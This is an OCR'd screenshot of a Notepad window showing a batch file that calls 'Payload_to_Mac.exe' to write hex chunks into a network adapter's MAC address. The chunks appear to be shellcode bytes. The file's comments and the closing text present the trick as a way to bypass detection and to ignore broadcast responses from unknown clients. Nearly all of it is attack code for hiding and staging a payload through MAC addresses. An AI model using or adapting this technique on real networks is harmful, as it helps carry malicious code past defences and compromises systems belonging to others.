 Macchange_2.bat - Notepad
File Edit Format View Help
rem : use this technique for avoiding bug or error in Network ;-)
rem : and maybe this can help for Bypassing Detection too ;O
Payload_to_Mac.exe 0007 004151415052 "Local Area Connection"
Payload_to_Mac.exe 0007 0051564831d2 "Local Area Connection"
Payload_to_Mac.exe 0007 0065488b5260 "Local Area Connection"
Payload_to_Mac.exe 0007 0041514100f0 "Local Area Connection"
Payload_to_Mac.exe 0007 0050525100f0 "Local Area Connection"
Payload_to_Mac.exe 0007 0056483100f0 "Local Area Connection"
Payload_to_Mac.exe 0007 00d2654800f0 "Local Area Connection"
Payload_to_Mac.exe 0007 008b526000f0 "Local Area Connection"
Also you can use Counter in 00F0 section of macaddress , anyway you
can do something here for Avoiding since Detection and Ignoring
Broadcast Response from Unkown Client in Network .